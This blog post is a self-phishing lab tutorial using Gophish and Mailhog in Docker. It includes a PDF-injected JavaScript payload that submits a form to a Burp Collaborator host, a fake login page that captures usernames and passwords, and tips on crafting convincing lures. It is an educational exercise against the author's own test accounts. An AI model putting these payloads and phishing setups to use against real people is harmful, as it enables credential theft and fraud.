
Phish.. Phish.. Phish..
In this blog, I am going to phish myself. Jumping directly into a conclusion does not make sense so I will be explaining from “how-to-create” to “how-to-do”. Just the outlines of what I am going to use to perform this task are given below:
1. Docker
2. Gophish
3. Mailhog
4. Sample pdf file
5. JS2PDFInjector
6. peepdf
7. pdfid
8. Remnux
The purpose of using docker is for both learning and easiness.
To spin up both services Gophish and Mailog I have defined them in a docker YAML file
services:
  gophish:
    image: "gophish/gophish"
    ports:
      - "3333:3333"
  mailhog:
    image: "mailhog/mailhog"
    ports:
      - "1025:1025"
      - "8025:8025"
    depends_on:
        - gophish
Creating
Overview
First I will inject malicious js code into a pdf file. Then I will phish myself with that attached malicious pdf file. I will also create a fake login page and capture the creds submitted by the victim.
Step 1: Creating a malicious pdf file
I am using JS2PDFInjector to inject a simple malicious js code into a pdf file.
Link: JS2PDFInjector

This will pop an alert while opening the file on a pdf reader. Not all pdf readers would execute the code. Adobe Acrobat contains the APIs to read js code. For this blog, we will be using acrobat for POC.
app.alert("alter alert");
this.submitForm('http://azdn342b12dbmo0uvmj5yrekrbx1lq.burpcollaborator.net');
 Injecting code into a sample.pdf file

java -jar JS2PDFInjector-1.0.jar $(pwd)/sample.pdf app.js
Remember: you need to provide absolute paths for the pdf. Otherwise, you will encounter the error like shown in the image below.
Step 2: Creating a phishing campaign
Starting from the compose file where we have added two services Gophish and Mailhog.
“Gophish is an open-source phishing toolkit designed for businesses and penetration testers. It provides the ability to quickly and easily set up and execute phishing engagements and security awareness training.
“MailHog to create fake SMTP server for testing purpose.
Spinning up the aforementioned docker file.


 The gophish server is exposed to port 3333. The default username is “admin” and the password is “gophish”. However, the default password won’t match as for the docker the password will be different and unique at each start of the service.
docker run -it --rm -p 3333:3333 gophish/gophish
If you are running without a composing tool then I would recommend running in foreground mode. The console will show standard outputs, inputs, and errors in foreground mode. Running with detach mode will conceal all these file handling processes logs.

Scroll and you’ll get the password.

Change the password.
Now we are logged in.
Why don’t we first test our SMTP server if it is working or not?
As for sending emails, we need an SMTP server. This protocol is widely used to send, receive or relay outgoing emails.

Sending profile is where we configure our SMTP server. We are using mailhog for testing the SMTP server. It is free and very easy to use.
Mailhog binds SMTP server to address 0.0.0.:1025.

It also provides GUI where it stores outgoing emails and shows connections.


1. Sending Profile
Create a new sending profile. Put the name. “phish-test@mail.com” is the mail from which I am going to send mail. In the host, we are required to fill it with the SMTP server. I have provided the SMTP binding address exposed by mailhog which is 0.0.0.0:8025.

I am sending mail to the test email “hello-testme@mail.com”.

Clicking on the “send” button.

As you see it is throwing an error. It fails to make the connection to the mailhog.
You won’t have to face this issue if you don’t use docker.
I am supposing that the reason for not making a connection is due to running on different containers. To make it successful we have to connect with the IP assigned with it, not with the binding address. Containers can communicate with each other in the same host if they are in a bridge network. It is the default network that gives accessibility to communicate with docker containers with each other.
Notice the network id created for the phishing services.

docker network ls
docker network inspect fcff01c8be6a
Let’s find the network IP assigned to it. There is also a gateway for both containers. But to resolve earlier we have to get the IP assigned to container mailhog.

Scroll until we find the ip assigned to that container.

Now let’s try with the above IP.
The email is successfully sent.
We received it.

Now, save the profile.

2. Landing Pages
The landing page is the page that is displayed to the victim when he/she clicks the link created by attackers. The page can be anything that can lure victims easily. For example, lottery page, urgent password reset page, etc. If you trick someone then you can get anything from him/her. As an attacker, you should also be very creative while making landing pages. If the page does not look catchy there are fewer chances of victims falling for it.
Just look at the page below, who is going to fall for it? Nobody.
For this blog, I am continuing with it. It’s a simple login page.
I will record the username and password submitted by the target email user.
I will also attach the pdf file which we created earlier.

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Right Now Nothing</title>
</head>
<body>
    <form method="post">
        name: <input name="username" ><br>
        pass: <input name="password" ><br>
    <input type="submit" value="submit">
</form>

</body>
</html>
HTML and PHP files that I am using.
We create a tunnel with the help of ngrok.
ngrok http 9002

We also have to start our local server otherwise it will fail to create a tunnel connection.



We import the site. Put the forwarding URL created by ngrok.
We could even copy the HTML content instead of importing it. Both have their own purpose.It will just import the static page created by us.
Notice the HTML page is rendered.

I have also added a redirection page.

Save it. You can also modify and delete pages.
3. Email Templates
Email Templates are contents sent to the email targets. You may have noticed the email body in Gmail. Email templates represent that. It is the content of the body that you are going to send to the targeted user.
Poor sample of phishing mail content created by me. XD
You can create your own. If I were a phisher, I would fail miserably.
We are creating an HTML template. This way we could insert HTML tags, elements, etc.

{{.URL}} this will automatically create the link. It will be our gophish server IP.
{{.FirstName}} will display the first name of the targeted email user. You will see this in the users and groups section where we have to add users to whom we are going to launch the phishing campaign.

You may have also noticed the “Add Tracking Image”. The purpose of it is to ensure that gophish knows when the user opens the email.
